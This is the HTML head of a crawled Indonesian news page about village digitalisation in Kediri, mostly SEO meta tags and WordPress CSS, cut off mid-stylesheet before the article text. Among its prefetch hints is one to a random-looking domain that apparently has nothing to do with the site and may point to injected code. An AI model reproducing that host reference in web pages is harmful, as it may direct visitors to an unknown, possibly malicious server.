

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/
body_size: 26786
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas</title>
<meta name="description" content="Lewat program digitalisasi, desa Badal Pandean, kecamatan Ngadiluwih, Kabupaten Kediri , Kamis (24/06/2021) kini memiliki layanan jaringan internet desa dan aplikasi smart connect untuk kependudukan."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas" />
<meta property="og:description" content="Lewat program digitalisasi, desa Badal Pandean, kecamatan Ngadiluwih, Kabupaten Kediri , Kamis (24/06/2021) kini memiliki layanan jaringan internet desa dan aplikasi smart connect untuk kependudukan." />
<meta property="og:url" content="http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:tag" content="Digitalisasi" />
<meta property="article:tag" content="Digitalisasi desa" />
<meta property="article:section" content="News Feed" />
<meta property="og:updated_time" content="2021-06-25T02:13:46+00:00" />
<meta property="og:image" content="http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-24T14:30:00+00:00" />
<meta property="article:modified_time" content="2021-06-25T02:13:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas" />
<meta name="twitter:description" content="Lewat program digitalisasi, desa Badal Pandean, kecamatan Ngadiluwih, Kabupaten Kediri , Kamis (24/06/2021) kini memiliki layanan jaringan internet desa dan aplikasi smart connect untuk kependudukan." />
<meta name="twitter:image" content="http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"http://satuwarta.id/#website","url":"http://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"http://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg","url":"http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg","width":"750","height":"421","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/","name":"Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas"}}]},{"@type":"WebPage","@id":"http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/#webpage","url":"http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/","name":"Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas","datePublished":"2021-06-24T14:30:00+00:00","dateModified":"2021-06-25T02:13:46+00:00","isPartOf":{"@id":"http://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/#breadcrumb"}},{"@type":"Person","@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"http://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"http://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas","datePublished":"2021-06-24T14:30:00+00:00","dateModified":"2021-06-25T02:13:46+00:00","author":{"@id":"http://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"http://satuwarta.id/#organization"},"description":"Lewat program digitalisasi, desa Badal Pandean, kecamatan Ngadiluwih, Kabupaten Kediri , Kamis (24/06/2021) kini memiliki layanan jaringan internet desa dan aplikasi smart connect untuk kependudukan.","name":"Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas","@id":"http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/#richSnippet","isPartOf":{"@id":"http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/#webpage"},"image":{"@id":"http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624560755531.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="http://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="http://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Digitalisasi Desa Banyak Manfaat, Penerapan Diharap Makin Meluas Comments Feed" href="http://satuwarta.id/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fdigitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://satuwarta.id/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsatuwarta.id%2Fdigitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not 